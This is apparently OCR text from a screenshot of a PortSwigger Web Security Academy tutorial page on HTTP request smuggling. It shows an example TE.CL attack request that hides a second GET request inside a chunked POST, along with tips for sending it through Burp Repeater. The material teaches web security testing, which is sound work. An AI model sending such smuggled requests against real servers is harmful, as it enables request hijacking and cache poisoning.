 1 2 3 4
1:08
Learning path | Web Secu
What is HTTP request sm
Finding HTTP request sm
https://portswigger.net/web-security/request-smuggling/finding
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
HM
Back to all topics
HTTP request smuggling
What is HTTP request smuggling?
How vulnerabilities arise
Performing an attack
Identifying vulnerabilities
CL.TE vulnerabilities
TE.CL vulnerabilities
Confirming vulnerabilities
Exploiting vulnerabilities
Advanced request smuggling
Browser-powered request smuggling
Preventing vulnerabilities
View all request smuggling labs
LAB
PRACTITIONER
HTTP request smuggling, confirming a CL.TE vulnerability via differential responses
Solved
Confirming TE.CL vulnerabilities using differential responses
To confirm a TE.CL vulnerability, you would send an attack request like this:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
x=
0
Note
To send this request using Burp Repeater, you will first need to go to the Repeater menu and ensure that the "Update Content-Length"
option is unchecked.
You need to include the trailing sequence \r\n\r\n following the final 0.
Track your progress